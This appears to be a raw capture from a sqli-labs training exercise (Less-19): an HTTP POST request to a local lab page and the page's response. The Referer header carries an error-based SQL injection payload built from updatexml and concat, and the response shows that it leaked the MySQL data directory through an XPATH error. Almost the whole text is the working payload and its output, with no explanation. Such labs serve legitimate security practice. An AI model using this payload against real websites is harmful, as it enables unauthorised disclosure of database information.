 POST /sqli-labs-master/sqli-labs-master/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
referer:1' and updatexml(1,concat(0x5e,@@datadir,0x5e),1) and '1' = '1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1' and updatexml(1,concat(0x5e,@@datadir,0x5e),1) and '1' = '1
XPATH syntax error: '^D:\phpStudy\PHPTutorial\MySQL\d'
SUCCESSFULLY
LOGGED IN